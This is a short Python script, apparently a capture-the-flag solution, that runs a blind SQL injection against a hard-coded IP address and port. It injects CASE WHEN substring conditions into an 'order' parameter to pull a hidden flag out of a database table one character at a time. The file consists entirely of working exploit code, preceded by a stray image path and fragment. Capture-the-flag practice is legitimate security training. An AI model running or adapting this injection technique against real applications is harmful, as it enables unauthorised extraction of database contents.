 import requests
24 3
import json
import sys
characters = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l','m','n','o','p','q','r','s','t','u','v','w','x','y','z',
'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X','Y','Z',
'0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '+', '-', '.', '_', '}']
table = 'CHTB{'
for i in range(6, 52):
    for c in range(len(characters)):
        character = characters[c]
        url = 'http://46.101.37.171:30502/api/list'
        payload = "(substr((SELECT flag FROM flag_c0cb915109),"+str(i)+",1)='"+character+"')"
        final_payload = "CASE WHEN " + payload + " THEN name ELSE count END"
        myobj = {'order': final_payload}
        x = requests.post(url, data = myobj)
        response = json.loads(x.text)
        if response[0]['count'] == 13:
            table = table + character
            print(table)
            if character == '}':
                sys.exit()
            break